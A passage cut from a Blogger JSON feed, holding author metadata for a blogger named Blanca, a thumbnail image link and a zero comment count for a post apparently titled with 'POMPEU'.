POMPEU"}],"author":[{"name":{"$t":"Blanca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07070554095373534155"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Jq8XhxbxFww_GNqb2vq4OxBgAzURIwgfid2iv2wVxDDUvFL-n7S99ZhrVGflUeSpC0mwAQ8s3JClhpG9L6q4rZtwqjJO8hWa7cfgglAzQ_M57E-_fKYL5Cb-KP_vvhHmu6zIPVl8QdeV6m_F0yvZP8XjHU6HtKT5hp19fjrtFtJ7op2vCNzB0vrlcMk\/s72-w480-h640-c\/IMG_8188.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});